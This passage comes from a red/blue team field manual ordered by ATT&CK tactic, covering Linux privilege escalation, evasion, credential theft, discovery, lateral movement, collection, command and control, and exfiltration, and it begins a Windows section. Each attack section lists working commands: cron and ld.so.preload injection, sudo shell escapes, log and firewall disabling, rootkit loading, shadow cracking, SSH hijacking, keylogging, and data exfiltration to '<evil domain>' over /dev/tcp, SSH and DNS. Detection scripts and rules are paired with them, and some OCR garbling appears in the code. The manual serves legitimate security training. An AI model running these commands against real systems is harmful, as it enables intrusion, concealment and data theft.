Poorly configured cron jobs can allow for privilege escalation, you can use this to search for cron jobs, find world writeable cron jobs and add code to end of job

```
ls -la/etc/cron.d
find / -perm -2 -type f 2>/dev/null | grep <cronname>
echo "code or script" > /path/<cronname>
```

# 1.5.1.7 Vulnerable Root Services

It is possible to use vulnerable services that are running as root to escalate privileges, this is less risky than a kernel exploit as it would only likely crash the service if it fails, and the service will likely restart.

#### **1.5.1.8 Process Injection via Shared Library**

echo <path to payload module.so>>/etc/ld.so.preload

# **1.5.2 DETECTION**

unix-privesc-check is a bash script that was written by pentestmonkey and will automate checking common attack vectors in Linux for privilege escalation vulnerabilities the raw script can be accessed on github here https://raw.githubusercontent.com/pentestmonkey/unix-privesc-check/1\_x/unix-privesc-check

# 1.5.2.1 SUID

List all files with SUID bit set, this allows executables to run at higher privilege levels, it is possible that the executable could allow you to escalate privileges

```
find / -perm -u=s -type f 2>/dev/null
```

(remove SUID bit) chmod s-u /<dir>/<binary>

- Example if nmap has SUID bit set
  - {nmap-interactive}
  - {!sh}
  - Remove SUID bit

#### **1.5.2.2 Sudo Permissions**

List all executables that user is able to run, if any are listed such as shells or programing languages, those can be used to escalate privileges.

sudo -l

- Example if you can sudo python
  - o { sudo python -c 'import pty;pty.spawn("/bin/bash");' }
- Example if you can sudo find

• { sudo find /home -exec sh -i \; }

### 1.5.2.3 Sudo Caching

Sudo credentials can be cached, allowing an attacker to take advantage of a user that enters sudo command, ensure that sudo credentials are not cached

sudo grep Defaults /etc/sudoers (make sure results look like: ) Defaults env\_reset,timestamp\_timeout=0

# 1.5.2.4 Cron Jobs

Poorly configured cron jobs can allow for privilege escalation, you can use this to search for cron jobs, find world writeable cron jobs make sure that the permissions do not allow users to write to the code being executed

ls -la/etc/cron.d find / -perm -2 -type f 2>/dev/null | grep <cronname>

# 1.5.2.5 Vulnerable Root Services

Ensure that no services are running with root permissions, if any services such as Apache are running as root make sure to change them to their own group and user

| netstat -antup      |  |
|---------------------|--|
| ps -aux   grep root |  |

# **1.6 DEFENSE EVASION**

The adversary is trying to avoid being detected.

Defense Evasion consists of techniques that adversaries use to avoid detection throughout their compromise. Techniques used for defense evasion include uninstalling/disabling security software or obfuscating/encrypting data and scripts. Adversaries also leverage and abuse trusted processes to hide and masquerade their malware. Other tactics' techniques are cross-listed here when those techniques include the added benefit of subverting defenses.

# **1.6.1 ATTACK**

#### 1.6.1.1 Bash History

Adversaries can abuse this by searching these files for cleartext passwords. Additionally, adversaries can use a variety of methods to prevent their own commands. The following commands can disable bash history or clear the history

unset HISTFILE #-> disables history logging

export HISTFILESIZE=0 #-> set maximum length to 0

export HISTSIZE=0 #-> set maximum command length to 0

history -c #-> clear current shell history

rm ~/.bash\_history #-> remove bash history file

echo "" > ~/.bash\_history #.> clear current user bash history

ln /dev/null ~/.bash history -sf #-> send bash history to dev null

#### 1.6.1.2 File Deletion

Adversaries may remove malicious executable files over the course of an intrusion to keep their footprint low or remove them at the end as part of the post-intrusion cleanup process.

shred -n 200 -z -u personalinfo.tar.gz

#### 1.6.1.3 Hidden Files

mv <file> <.hiddenfile>

#### **1.6.1.4** Append Zip File to Image

Add file to image

zip-r<secret.zip>/<path>/<filetohide> cat<file.png><secret.zip>><secret.png>

Access hidden file

unzip secret.png

#### 1.6.1.5 Timestomp

Change atime ( access time )

touch -a --date='yyyy-mm-dd hh:mm:.547775198 +0300" <file>

Change mtime ( modified time )

touch -m --date="yyyy-mm-dd hh:mm:ss.443117094 +0400" <file>

Change ctime ( change time ) – Possible increased risk of detection

NOW=\$(date) sudo date --set "yyyy-mm-dd hh:mm:ss" touch <file> sudo date --set "\$NOW" unset NOW

#### 1.6.1.6 Valid Accounts

Use credentials from a valid account to perform offensive actions

#### 1.6.1.7 Binary Padding

dd if=/dev/zero bs=1 count=1 >> <file>

#### 1.6.1.8 Disable Firewall

Uncomplicated Firewall

sudo ufw disable systemctl disable ufw

firewalld service

sudo systemctl stop firewalld sudo systemctl disable firewalld

iptables

service iptables stop service ip6tables stop

#### 1.6.1.9 Disable Logging

Stop and disable rsyslog

service rsyslog stop systemctl disable rsyslog

Legacy Systems

/etc/init.d/syslog stop

**Disable SElinux** 

setenforce 0

#### 1.6.1.10 Rootkit

Below is an example of a linux rootkit

git clone https://github.com/rootfoo/rootkit cd rootkit make sudo insmod rootkit.ko #to remove sudo rmmod rootkit.ko

Other rootkits that have usable functionality can be found here:

https://github.com/croemheld/lkm-rootkit https://github.com/nurupo/rootkit

#### **1.6.2 DETECTION**

#### 1.6.2.1 Bash History

Change a user's .bash\_history so they cannot delete it, however they could still change env variable to another location or spawn a shell with – noprofile, but this would show in the bash history

sudo chattr +a.bash history

#### 1.6.2.2 Detect rootkits

Option 1:

sudo apt-get install chkrootkit sudo chkrootkit

Option 2:

sudo apt-get install rkhunter sudo rkhunter --propupd sudo rkhunter -c

Option 3:

cd/opt/ wget https://downloads.cisofy.com/lynis/lynis-2.6.6.tar.gz tar xvzf lynis-2.6.6.tar.gz mv lynis /usr/local/ ln -s /usr/local/lynis/lynis /usr/local/bin/lynis lynis audit system

Option 4:

sudo apt-get install clamav freshclam

# **1.7 CREDENTIAL ACCESS**

The adversary is trying to steal account names and passwords.

Credential Access consists of techniques for stealing credentials like account names and passwords. Techniques used to get credentials include keylogging or credential dumping. Using legitimate credentials can give adversaries access to systems, make them harder to detect, and provide the opportunity to create more accounts to help achieve their goals.

# **1.7.1 ATTACK**

# 1.7.1.1 Cleartext Passwords

Users will occasionally store cleartext passwords in files on their computers, perform a basic search for these files. The following command will search through files with .txt and .conf extensions for the text password and sends all errors to null

grep --include=\*. {txt,conf} -rnw '/' -e 'password' 2>/dev/null

# 1.7.1.2 Bash History

Bash history from file

 $cat \sim .bash_history$ 

Bash history from memory

history

# 1.7.1.3 Credential Dump

credentials will be output to screen

# git clone https://github.com/huntergregal/mimipenguin.git.cd mimipenguin

• credentials will be output to screen

#### Shadow file

cp /etc/shadow <path> cp /etc/passwd <path> unshadow passwd shadow > <passfile> john <passfile>

# 1.7.1.4 Physical Access

The following steps vary with version of linux, some require you to replace "quiet" with "init=/bin/bash" the below method works with ubuntu at the time of writing this.

- 1. Boot to Grub and select advanced options
- 2. press "e"
- 3. Look for line starting with "Linux" and change "ro" to "rw" and add init=/bin/bash
- 4. Press "F10"
- 5. mount -n -o remount, rw/
- 6. passwd root #or whatever you want with root access

# 1.7.1.5 Private Keys

Find SSH keys with default name

find / -name id\_rsa 2>/dev/null find / -name id\_dsa 2>/dev/null

# **1.7.2 DETECTION**

# **1.7.2.1** Detect changes to shadow or passwd

The logging that comes with linux does basic auditing, but to have lower level auditing we can use auditd, the following requires auditd if it is not installed you can use your package manager ( sudo yum install auditd or sudo apt install auditd )

# vi /etc/audit/rules.d/audit.rule
-w /etc/shadow -p rwa -k shadow
-w /etc/passwd -p rwa -k passwd
# service auditd restart

### 1.7.2.2 Mitigate bash history leak

If a user has entered a password where it can be seen in bash history, you can remove the entry

history -d <line number>

# 1.7.2.3 Detect Cleartext Passwords

It is good policy to detect the use of cleartext passwords, while it is not possible to be sure the following command will look for the word password.

grep --include=\*. {txt,conf} -rnw '/' -e 'password' 2>/dev/null

# **1.8 DISCOVERY**

The adversary is trying to figure out your environment.

Discovery consists of techniques an adversary may use to gain knowledge about the system and internal network. These techniques help adversaries observe the environment and orient themselves before deciding how to act. They also allow adversaries to explore what they can control and what's around their entry point in order to discover how it could benefit their current objective. Native operating system tools are often used toward this postcompromise information-gathering objective.

# **1.8.1 ATTACK**

# 1.8.1.1 Host Enumeration

Once you have gained access to a host machine it is necessary to investigate your environment, the following information is standard information to collect.

uname -a:: OS, kernel, system time hostnamectl :: hostname of current device echo \$USER:: current username cut -d: -f1 /etc/passwd:: list of local users sudo -1 :: Permissions of user ifconfig :: network information route :: prints routing table arp -e :: arp table netstat -ano :: list of network connections systemctl status <ufw><iptables> ::current firewall state <iptables -nvL> <ufw status>:: current firewall config crontab -1 :: list of scheduled tasks ps aux :: services, PIDs and executable ./<binary>:: launch binary lsmod :: list of Drivers timedatectl :: get current timezone

Automated enumeration script <u>https://highon.coffee/blog/linux-local-enumeration-script/</u>

#### 1.8.1.2 Virtual Machine Detection

Linux:

sudo dmidecode -s system-manufacturer sudo dmidecode | egrep -i 'vendor' sudo dmidecode | egrep -i 'manufacturer|product'

Apple macOS:

ioreg -l | grep -e Manufacturer -e 'Vendor Name' system profiler

#### 1.8.1.3 ARP

arp -vn

#### 1.8.1.4 Simple Ping Sweep

for i in {1..254} ;do (ping -c 1 xxx.xxx.\$i | grep "bytes from" &) ;done | cut -d " " -f 4

#### 1.8.1.5 Port Scanning

```
nc -n -z -v -w 1 <ip address> <port>-<port>
```

#### 1.8.1.6 NMAP

nmap -sL xxx.xxx.xxx.xxx/yy

#### **1.8.2 DETECTION**

While possible to see these events on individual hosts, it is best to detect some of these behaviors with a network-based intrusion detection system combined with a SIEM to see all events across the network.

#### 1.8.2.1 Detect host enumeration

One possible method is to use .bash\_history to look for commands that would indicate adversaries trying to run discovery scripts. Many of the commands could be ran by administrators, so part of the script is going to set a threshold for how often the commands should appear in proximity to each other, as well as a threshold of how many commands must be in a group.

```
# Written by PTFM
# No Warranty or guarantee is included
import os
import sys
commands = ["uname", "hostname", "$USER", "/etc/passwd", "sudo -l ",
"ifconfig", "route", "arp -e", "netstat", "crontab -l", "ps ", "lsmod",
"timedatectl", "iptables -nvL", "ufw status", "systemctl status ufw",
"systemctl status iptables", "dmidecode", "nmap"]
def disc(bash history):
  tolerance = 5 #this is the tolerance of proximity the cmds are to each
other ex. 5 would be 5 lines of each other
  group tolerance = 4 #this is the total number of commands that must be
inside a cluster to be shown
  group = 0
  detected=False
  prev detect=False
  \operatorname{cmd} \operatorname{group} = []
  if(os.access(bash history, os.R OK)):
     print("Reading command history")
     with open('.bash history') as bh:
       data = bh.read()
```

```
if data:
         num cmd lines = data.split("n")
          detected cmd = []
         prev_cmd = ""
          for i in range(len(num cmd lines)):
            cmd line = num cmd lines[i].strip(' ')
            for command in commands:
              if command in cmd line:
                 detected=True
            if(detected==True and prev detect==True and
temp tolerance>=0):
              temp tolerance=tolerance
              prev cmd=cmd line
              cmd_group.append(prev_cmd)
              detected=False
              prev detect=True
            elif(detected==True):
              prev detect=True
              temp tolerance=tolerance
              cmd group.append(cmd line)
              prev cmd=cmd line
              detected=False
            else:
              try: temp_tolerance
              except NameError: temp_tolerance = None
              if(temp tolerance==None):
                temp tolerance=tolerance
              temp tolerance-=1
              if(temp tolerance==0):
                 group+=1
                if(len(cmd group)>=group tolerance):
                   detected cmd.append(cmd group)
                 cmd group = []
              elif(temp_tolerance<=0);
                prev detect=False
         return detected cmd
br = disc('/home/<user>/.bash history')
if(br!=None):
  for emd group in br:
    print("Group")
    print(cmd group)
```

### 1.8.2.2 Detect scanning with python script

Download python script from:

http://code.activestate.com/recipes/576690-pyscanlogger-python-port\_scan\_detector/download/1/

sudo python recipe-576690-1.py

# 1.8.2.3 Detect nmap with Snort

```
sudo gedit /etc/snort/rules/local.rules
alert icmp any any -> 192.168.1.105 any (msg: "NMAP ping sweep
Scan"; dsize:0;sid:10000004; rev: 1;)
```

# **1.9 LATERAL MOVEMENT**

The adversary is trying to move through your environment.

Lateral Movement consists of techniques that adversaries use to enter and control remote systems on a network. Following through on their primary objective often requires exploring the network to find their target and subsequently gaining access to it. Reaching their objective often involves pivoting through multiple systems and accounts to gain. Adversaries might install their own remote access tools to accomplish Lateral Movement or use legitimate credentials with native network and operating system tools, which may be stealthier.

# **1.9.1 ATTACK**

# 1.9.1.1 SSH

Option 1: SSH Hijacking

- 1. ps uax | grep sshd
- 2. grep SSH\_AUTH\_SOCK /proc/<pid>/environ
- 3. SSH\_AUTH\_SOCK=/tmp/ssh-XXXXXXXXX/agent.XXXX ssh-add-l
- 4. ssh remote\_system-l victim

# Option 2: SSH Keys

Administrators will occasionally use keys to remotely administer devices, these keys may not be protected, if you find a key and know a host that has the key in authorized hosts file you can use it to move laterally.

ls -al ~/.ssh ssh -i </<path to key>/> <host@ip>

#### 1.9.1.2 Public Services

Once inside a network there may be servers and services that are only visible to the internal network, following the Discovery methods you may find an exploitable service.

## **1.9.2 DETECTION**

Detecting lateral movement from a single host can be very difficult, and the best results will come from using a tool that shows network data and all the hosts on the network, but there are techniques that can help you find lateral movement form a single host.

#### 1.9.2.1 Show connected devices on local network

Unless you are connected to a local file share, host to host communication should be fairly minimal, this can help you see if you are connected to another host on your network

netstat -tn 2>/dev/null | awk -F "[ :]\*" '{print \$6}' | cut -d " " -fl | sort -u | grep xxx.xxx # xxx = first few octets of local ip address

## **1.10 COLLECTION**

The adversary is trying to gather data of interest to their goal.

Collection consists of techniques adversaries may use to gather information and the sources information is collected from that are relevant to following through on the adversary's objectives. Frequently, the next goal after collecting data is to steal (exfiltrate) the data. Common target sources include various drive types, browsers, audio, video, and email. Common collection methods include capturing screenshots and keyboard input.

## **1.10.1 ATTACK**

## 1.10.1.1 Audio Capture

arecord -vv -fdat <file.wav>

#### 1.10.1.2 Screen Capture

## Requires imagemagick to be installed on the host ##

import -window root <file.png>

## 1.10.1.3 Clipboard Data

## Requires xclip to be installed on the host ##

Text

xclip -selection clipboard -o > outfile.txt

Images

xclip-selection clipboard-timage/png-o>"`date +%Y-%m-%d\_%T`.png"

## 1.10.1.4 Keylogging

## Requires logkeys to be installed on the host ##

touch /<outdir>/<outfile> sudo logkeys --start --output filename.log

## **1.10.2 DETECTION**

Detect Keylogging by process name

This python script looks for keylogging processes and if a name that matches one of the keyloggers on the list it will prompt to see if you want to kill the process. This script was written by mohitbalu and is available here:

https://github.com/mohitbalu/micKeyDetector/blob/master/micKeyDetector.p

```
#!/usr/bin/
from subprocess import Popen, PIPE
import os, signal
from sys import stdout
from re import split
class Process(object):
  " Data structure to store the output of 'ps aux' command"
  def init (self, proc info):
     self.user = proc info[0]
     self.pid = proc_info[1]
    self.cpu = proc info[2]
     self.mem = proc_ifo[3]
    self.vsz = proc info[4]
    self.rss = proc info[5]
    self.tty = proc info[6]
    self.stat = proc info[7]
     self.start = proc info[8]
     self.time = proc info[9]
     self.cmd = proc info[10]
  def to str(self):
     " Return user, pid, and command "
    return "%s %s %s' % (self.user, self.pid, self.cmd)
  def name(self):
       "' Return command only'"
       return '%s' %self.cmd
  def procid(self):
```

```
"'Return pid only'''
       return '%s' %self.pid
def kill logger(key pid):
  stdout.write("\n\nDo you want to stop this process: y/n ?"),
  response = raw input()
  if (response=="y" or response =="Y"):
       os.kill(int(kev pid), signal.SIGKILL)
  else:
       pass
def get process list():
  " Retrieves a list of Process objects representing the active process list
list "
  process list = []
  sub process = Popen(['ps', 'aux'], shell=False, stdout=PIPE)
  #Discard the first line (ps aux header)
  sub_process.stdout.readline()
  for line in sub process.stdout:
     #The separator for splitting is 'variable number of spaces'
     proc info = split(" *", line.strip())
     process list.append(Process(proc info))
  return process list
if name == " main ":
       process list = get process list()
       stdout.write('Reading Process list ... \n')
       process cmd=[]
       process pid=[]
       for process in process list:
              process cmd.append(process.name())
               process pid.append(process.procid())
       11 = 1
["logkey", "keylog", "keysniff", "kisni", "lkl", "ttyrpld", "uber", "vlogger"]
       record=0
       flag=1
      for x in process cmd:
               for y in 11:
                       if(x.find(y) > 1):
                               stdout.write("KeyLogger Detected: \nThe
```

```
following process may be a key logger: \n\n\t"+process pid[record]+" ---

> "+x)

kill_logger(process_pid[record])

flag=0

record+=1

if(flag):

print("No Keylogger Detected")
```

## **1.11 COMMAND AND CONTROL**

The adversary is trying to communicate with compromised systems to control them.

Command and Control consists of techniques that adversaries may use to communicate with systems under their control within a victim network. Adversaries commonly attempt to mimic normal, expected traffic to avoid detection. There are many ways an adversary can establish command and control with various levels of stealth depending on the victim's network structure and defenses.

## 1.11.1 Relevant Information

## 1.11.1.1 Common C2 Ports

Ports that are commonly used for normal network activity are often targeted to blend in with network traffic, avoid firewalls and intrusion detection systems, such as ports:

TCP:80 (HTTP) TCP:443 (HTTPS) TCP:25 (SMTP) TCP/UDP:53 (DNS)

## 1.11.2 ATTACK

## 1.11.2.1 Remote Access Tools

Remote access tools are needed to command and control a host once it has been infected, there are many tools out there but a few of them are listed below.

| Name          | Language      | Link                               |
|---------------|---------------|------------------------------------|
| Cobalt Strike | propriatary   | https://cobaltstrike.com/          |
| Empire (old)  | PowerShell2.0 | https://github.com/EmpireProject/E |

| Empire 3      | Powershell/Python | https://github.com/BC-SECURITY       |
|---------------|-------------------|--------------------------------------|
| Metasploit    | Ruby              | https://github.com/rapid7/metasploi  |
| Framework     |                   |                                      |
| SILENTTRINITY | Python,           | https://github.com/byt3bl33d3r/SIL   |
|               | IronPython,       |                                      |
|               | C#/.NET           |                                      |
| Риру          | Python            | https://github.com/n1nj4sec/pupy     |
| Koadic        | JavaScript        | https://github.com/zerosum0x0/koa    |
| PoshC2        | PowerShell        | https://github.com/nettitude/PoshC2  |
| Gcat          | Python            | https://github.com/byt3bl33d3r/gca   |
| TrevorC2      | Python            | https://github.com/trustedsec/trevor |
| Merlin        | Golang            | https://github.com/Ne0nd0g/merlin    |
| Quasar        | C#                | https://github.com/quasar/QuasarR    |
| Covenant      | .NET              | https://github.com/cobbr/Covenant    |
| FactionC2     | C#, Pythong       | https://github.com/FactionC2/        |
| DNScat2       | Ruby              | https://github.com/iagox86/dnscat2   |
| Sliver        | Golang            | https://github.com/BishopFox/slive   |
| EvilOSX       | Python            | https://github.com/Marten4n6/Evil    |
| EggShell      | Python            | https://github.com/neoneggplant/Eg   |
| Evilgrade     | Multiple          | https://github.com/infobyte/evilgrad |
| RedCloud      | Docker            | https://github.com/khast3x/Redclou   |
|               |                   |                                      |

## 1.11.2.2 Remote Access Tools

Legitimate administrative tools can be used to control remote targets

teamviewer, vnc, logmein

vncviewer xxx.xxx.xxx.xxx:5901

rdesktop -u <username> <ip addr>

Proxies

Setup NGINX proxy for Armitage/Metasploit

Install NGINX and backup conf file

yum install nginx -y cp /etc/nginx/nginx.conf /etc/nginx/nginx.conf.bak sed -i -e '38,87d' /etc/nginx/nginx.conf

```
Create config file for Armitage
```

```
cat >/etc/nginx/conf.d/nginx_amitage.conf << 'EOF'
server {
  server_name_;location / {
    proxy_pass http://172.16.54.139:80;
  }
  FOF</pre>
```

Setup system for use

systemctl restart nginx firewall-cmd -permanent -add-server=http firewall-cmd -reload

## 1.11.2.3 C2 Redirector

Using a linux redirector with socat installed

If config #get IP of redirector# sudo socat TCP4-LISTEN:<port>, fork TCP4:<C2 IP>.<port>

Point windows payload remote host to redirector IP and port, recommend adding rules to Iptables to allow only remote host and C2 communications to protect from scanning and hack-back

## 1.11.3 DETECTION

Finding an active Command and Control on a host can prove to be rather difficult, typically Command and Control is either discovered forensically after the exploitation has been discovered or can be found over the network by looking for beacons and commands. While not impossible the best way is either through the use of an antivirus or by looking for persistence mechanisms that would restart the Command and Control.

## 1.11.3.1 Detect C&C with hard coded IP addresses

This technique can be used to discover Command and Control while they are running on a system. Command and Control is typically very difficult to discover during its execution phase. During execution phase you can also use network traffic to catch the command and control signals. This method requires you to gather IP addresses that have communicated with the host, the longer the better. Then will require a memory dump file, which we will then run volatility against the memory dump using the IP address as the search string. We are looking for hard coded IP addresses, if any are found this would indicate a Command and Control implant.

This method is going to need a few prerequisites

4. All IP addresses that communicated with host (recommend running for a minimum of 24 hours)

sudo tshark -Tfields -e ip.src -e ip.dst > ip\_list

5. A memory dump from the host

```
git clone https://github.com/504ensicslabs/lime
cd lime/src/
insmod lime-5.4.0-42-generic.ko "path="mem.dump" format=raw"
```

6. Get volatility profile setup for Linux

```
git clone https://github.com/volatilityfoundation/volatility.git
cd volatility/tools/linux/ && make
cd ../../.
sudo zip $(lsb_release -i -s)_$(uname -r)_profile.zip
./volatility/tools/linux/module.dwarf /boot/System.map-$(uname -r)
cp $(lsb_release -i -s)_$(uname -r)_profile.zip
./volatility/plugins/overlays/linux/
unzip -1 ./volatility/plugins/overlays/linux/
unzip -1 ./volatility/plugins/overlays/linux/$(lsb_release -i -s)_$(uname -
r)_profile.zip
vol.py --info | grep Linux
profile=`python2 vol.py --info 2>/dev/null | grep Linux | grep Profile | cut
-d " " -f 1`
```

7. Use volatility to get any hardcoded IP addresses from RAM

```
ips=`cat ip_list`
ips=`for ip in $ips; do echo $ip; done`
ips=`echo $ips | tr " " "\n" | sort | uniq`
for ip in $ips; do vol.py -f <mem.dump> --profile=$profile
linux yarascan -Y $ip; done
```

## **1.12 EXFILTRATION**

The adversary is trying to steal data.

Exfiltration consists of techniques that adversaries may use to steal data from your network. Once they've collected data, adversaries often package it to avoid detection while removing it. This can include compression and encryption. Techniques for getting data out of a target network typically include transferring it over their command and control channel or an alternate channel and may also include putting size limits on the transmission.

## 1.12.1 ATTACK

## 1.12.1.1 Data Over DNS

Method 1:

git clone https://github.com/m57/dnsteal cd dnsteal python dnsteal.py f=file.txt; s=40;b=500;c=0; for r in \$(for i in \$(gzip -c \$f| base64 -w0 | sed "s/.\{\$b\}/&\\n/g");do if [[ "\$c" -lt "\$s" ]]; then echo -ne "\$i-."; c=\$((\$c+1)); else echo -ne "\\n\$i-."; c=1; fi; done ); do dig @<ip addr> `echo -ne \$r\$f[tr "+" "\*"` +short; done """ % (c["r"], c["e"], c["y"], c["e"], s, b, ip )

Method 2:

Victim Machine

base64 -w 12 <file.txt>> <file.out> for 1 in `cat <file.out>`; do dig \$1.<domain>, done;

Attacker Machine

tcpdump-i ens33-w dns.cap port 53

tcpdump-rdns.cap|grepA?|cut-f9-d''|cut-f1-d'.'|base64-d> file.txt

## 1.12.1.2 Open SMTP Relay

#elnet <lact smtp>25 HELO <lact smtp>25 MAIL FROM:<u>name@fromdomain.com</u> RCPT TO:<u>your@emaildomain.com</u> DATA <lack set >

QUIT

## 1.12.1.3 SSH tarball

tar zcf - <file> | ssh <evil domain> "cd /<path>/; tar zxpf -"

#### 1.12.1.4 Raw Port Encoded

tar zcf - <file> | base 64 | dd conv=ebcdic >/dev/tcp/<evil domain>/443

#### 1.12.1.5 Data exfiltration over Social Media

| Website    | Amount of Data                                                             |
|------------|----------------------------------------------------------------------------|
| Youtube    | 20GB as a video                                                            |
| Flickr     | 200MB as an image, up to 1TB                                               |
| Vimeo      | 5GB of videos per week; paid subscription required to retain original file |
| Facebook   | 25MB raw file for groups, 1GB as video* if verified profile, text posts    |
| LinkedIn   | 100MB Office documents                                                     |
| DeviantArt | 60MB as an image, up to 250MB                                              |
| Pinterest  | 10MB as an image                                                           |
| Tumblr     | 10MB as an image, 150 photo posts allowed per day, text posts              |

## 1.12.2 DETECTION

## 1.12.2.1 Find DNS exfil

sudo apt-get install libgeoip-dev sudo pip install geoip scapy git clone https://github.com/slacker007/DNShunter cd DNShunter ./dnshunter.py -f <filename> | grep '[Q]' | grep '<phrase>'

## 1.12.2.2 Find compressed files

Option 1: Find by Extension

```
sudo find / -iname *.rar -or -iname *.zip -or -iname *.7z -or -iname *.tar - or -iname *.bz2 -or -iname *.gz -or -iname *.zipx 2>/dev/null
```

#### Option 2: Find by File Type

This method utilizes the magic number, which is a file header that identifies the file

```
#!/usr/bin/env python
import os
import sys
import binascii
extdict = {
 "rar": "526172211a0700",
 "zip": "504b0304",
 "gz": "1f8b08",
 "tar": "7573746172",
 "7z": "377abcaf271c",
 "bz2": "425a68"
}
print("Some files share the same magic number for example zip and
pptx")
blocksize = 1024
def findhex(hextension):
  if(os.access(hextension, os.R OK)):
    with open(hextension, 'rb') as f:
       content = f.read()
       head = content[0:20]
       bhead = binascii.hexlify(head)
       for val in extdict.values():
         if(val in str(bhead)):
```

```
print("Extension: {} - Magic Number: {} - File:
{}".format(list(extdict.keys())[list(extdict.values()).index(val)], val,
hextension))
path = './'
for r, d, f in os.walk(path):
   for file in f:
        hextension = os.path.join(r, file)
        if os.path.exists(hextension):
            findhex(hextension)
```

## 1.12.2.3 Find encrypted files

Using Entropy

This is an example of a possible way to find high entropy files across the OS, while if ran on every file this list would be quite large, however if you pass a trusted list you can make it quite easy to find new high entropy files.

```
#!/usr/bin/env python import os
import sysimport
math
trusted = sys.argv[1] def
entropy(entrofile):
    if(os.access(entrofile, os.R_OK)): if(entrofile in trusted):
            return
        with open(entrofile, 'rb') as f: byteArr=
            list(f.read()) print(byteArr)
        fileSize = len(byteArr) if (fileSize <=
        0):
            return freqList=
        []
        for b in range(256): ctr=0
            for byte in byteArr: if byte == b:
                     ctr += 1 freqList.append(float(ctr) / fileSize)
        ent=0.0
        for freq in freqList: if freq>0:
                 ent = ent + freq * math.log(freq, 2) ent = - ent
        if (ent \ge 6):
            print('Path: {}- Shannon entropy: {:.2f}'.format(entrofile, ent)) path = '/'
forr, d, fin os.walk(path): for file in f:
        filepath = os.path.join(r, file) if
        os.path.exists(filepath):
            entropy(filepath)
```

| Data Type         | Average Entropy |
|-------------------|-----------------|
| Plain Text        | 4.347           |
| Native Executable | 5.099           |
|                   |                 |

| Packed Executable    | 6.801 |
|----------------------|-------|
| Encrypted Executable | 7.175 |

1.12.2.4 Find large files

find / -size +100000k -print

# 2 WINDOWS



## **2.1 GENERAL INFORMATION**

#### 2.1.1 Windows NT versions

| NT Version | Windows OS               |
|------------|--------------------------|
| NT 3.1     | Windows NT 3.1           |
| NT 3.5     | Windows NT 3.5           |
| NT 3.51    | Windows NT 3.51          |
| NT 4.0     | Windows NT 4.0           |
| NT 4.1     | Windows 98               |
| NT 4.9     | Windows Me               |
| NT 5.0     | Windows 2000             |
| NT 5.1     | Windows XP               |
| NT 5.2     | Windows XP (x64)         |
| INI 3.2    | Windows Server 2003 & R2 |
|            | Windows Home Server      |
| NT 6.0     | Windows Vista            |
|            | Windows Server 2008      |
| NT 6.1     | Windows 7                |
| INI U.I    | Windows Server 2008 R2   |
|            |                          |

|         | Windows Home Server 2011 |
|---------|--------------------------|
| NT 6.2  | Windows 8                |
| INT 0.2 | Windows Phone 8          |
|         | Windows Server 2012      |
|         | Windows 8.1              |
| NT 6.3  | Windows Server 2012 R2   |
|         | Windows Phone 8.1        |
| NT 10   | Windows 10               |
|         | Windows Server 2016      |
|         | Windows Server 2019      |
| NT 10   | Windows 10               |
|         | Windows Server 2016      |
|         | Windows Server 2019      |

## 2.1.2 Commonly Used Windows Registry Locations

|                                 | esea (finae (fis riegisti ) Zecations                                                                                                    |
|---------------------------------|----------------------------------------------------------------------------------------------------|
| Name                            | Registry Location                                                                                                    |
| OS Information                  | HKLM\Software\Microsoft\Windows NT\CurrentVersion                                                                                                    |
| Product name                    | HKLM\Software\Microsoft\Windows NT\CurrentVersion /v                                                                                                    |
| Date of Install                 | HKLM\Software\Microsoft\Windows NT\CurrentVersion /v                                                                                                    |
| Registered Owner                | HKLM\Software\Microsoft\Windows NT\CurrentVersion /v                                                                                                    |
| System Root                     | HKLM\Software\Microsoft\Windows NT\CurrentVersion /v                                                                                                    |
| Time Zone                       | HKLM\System\CurrentControllerSet\Control\TimeZoneInfo                                                                                                    |
| Mapped Network<br>Drives        | HKLM\Software\Microsoft\Windows NT\CurrentVersion\E MRU                                                                                                    |
| Mounted Devices                 | HKLM\System\MountedDevices                                                                                                    |
| USB Devices                     | HKLM\System\CurrentControllerSet\Enum\USBStor                                                                                                    |
| Audit Policies                  | HKLM\Security\Policy\PolAdTev                                                                                                    |
| Installed Software<br>(Machine) | HKLM\Software                                                                                                    |
| Installed Software<br>(User)    | HKCU\Software                                                                                                    |
| Recent Documents                | $HKCU \ Software \ Microsoft \ Windows \ Current Version \ Explosition \ Software \ Microsoft \ Windows \ Microsoft \ Microsoft \ Microso$ |
| Recent User<br>Locations        | HKCU\Software\Microsoft\Windows\CurrentVersion\Explo                                                                                                    |
|                                 |                                                                                                    |

| Typed URLs                    | HKCU\Software\Microsoft\Internet Explorer\TypedURLs  |
|-------------------------------|------------------------------------------------------|
| MRU List                      | HKCU\Software\Microsoft\Windows\CurrentVersion\Explo |
| Last Registry Key<br>Accessed | HKCU\Software\Microsoft\Windows\CurrentVersion\Apple |

#### 2.1.3 Windows Directories

| Directory                                                                    | Description                    |
|------------------------------------------------------------------------------|--------------------------------|
| C:\Windows\System32\drivers\etc\hosts                                        | DNS file                       |
| C:\Windows\System32\drivers\etc\networks                                     | Network Config file            |
| C:\Windows\System32\config\SAM                                               | Usernames and<br>Password      |
| C:\Windows\System32\config\SECURITY                                          | Security Log                   |
| C:\Windows\System32\config\SOFTWARE                                          | Software Log                   |
| C:\Windows\System32\config\SYSTEM                                            | System Log                     |
| C:\Windows\System32\winevt\                                                  | Windows Event Logs             |
| C:\Windows\repair\SAM                                                        | Backup of User and<br>Password |
| C:\Documents and Settings\All Users\Start Menu\Programs\Startup\             | Windows XP All<br>User Startup |
| C:\Documents and Settings\User\Start Menu\Programs\Startup                   | Windows XP User<br>Startup     |
| C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp                 | Windows All User<br>Startup    |
| C:\Users\*\AppData\Roaming\Microsoft\ Windows\Start<br>Menu\Programs\Startup | Windows User<br>Startup        |
| C:\Windows\Prefetch                                                          | Prefetch files                 |
| C:\Windows\AppCompat\Programs\Amcache.hve                                    | Amcache.hve                    |
| C:\Windows\Users\*\NTUSER.dat                                                | NTUSER.dat                     |

Quick Tip: For quick access to users startup directory go to "Run" and type "shell:startup"

| Command                          | Desscription                        |
|----------------------------------|-------------------------------------|
| dir                              | List files and folders              |
| cd <dir></dir>                   | Change directory to <dir></dir>     |
| mkdir <dir></dir>                | Create Directory <dir></dir>        |
| rmdir <dir></dir>                | Remove Directory <dir></dir>        |
| copy <source/> <target></target> | Copy <source/> to <target></target> |

#### 2.1.4 Windows cmd basics

| move <source/> <target></target> | Move file from <source/> to <target></target> |
|----------------------------------|-----------------------------------------------|
